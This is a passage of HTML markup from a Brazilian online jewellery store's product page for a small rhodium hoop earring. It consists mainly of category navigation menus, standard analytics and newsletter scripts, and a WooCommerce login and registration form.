		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8bfa26c469" /><input type="hidden" name="_wp_http_referer" value="/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5f0506d12f" /><input type="hidden" name="_wp_http_referer" value="/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="12441">
			<div class="sticky-add-to-cart__product type-product post-12441 status-publish last instock product_cat-argolas product_cat-brincos product_cat-brincos-de-segundo-furo product_cat-brincos-de-zirconias product_cat-brincos-pequenos product_cat-brincos-prata-925 product_cat-brincos-rodio product_tag-cristal product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-debutantes product_tag-joias-para-festas product_tag-joias-para-noivas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Argola Pequena Basica De Zirconias Brancas Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Argola Pequena Basica De Zirconias Brancas Rodio</strong></div>
				
	
